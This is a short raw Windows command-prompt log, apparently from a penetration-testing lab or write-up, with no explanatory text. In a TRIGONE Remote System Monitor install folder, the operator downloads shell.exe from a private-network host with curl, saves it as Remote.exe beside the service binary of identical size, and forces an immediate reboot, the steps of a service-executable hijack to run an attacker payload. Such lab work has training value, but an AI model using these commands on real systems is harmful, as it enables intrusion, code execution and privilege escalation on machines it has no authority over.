 C:\Program Files (x86)\TRIGONE>curl http://192.168.49.115:9443/shell.exe --output Remote.exe
curl http://192.168.49.115:9443/shell.exe --output Remote.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7168  100  7168    0     0  15590      0 --:--:-- --:--:-- --:--:-- 15616

C:\Program Files (x86)\TRIGONE>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A642-8097

 Directory of C:\Program Files (x86)\TRIGONE

09/07/2023  07:52 PM    <DIR>          .
09/07/2023  07:52 PM    <DIR>          ..
05/28/2022  10:36 AM    <DIR>          Remote System Monitor Server
09/07/2023  07:52 PM             7,168 Remote.exe
09/14/2022  05:26 PM             7,168 RemoteSystemMonitorService.exe
               2 File(s)         14,336 bytes
               3 Dir(s)  17,301,286,912 bytes free

C:\Program Files (x86)\TRIGONE>shutdown /r /t 0
shutdown /r /t 0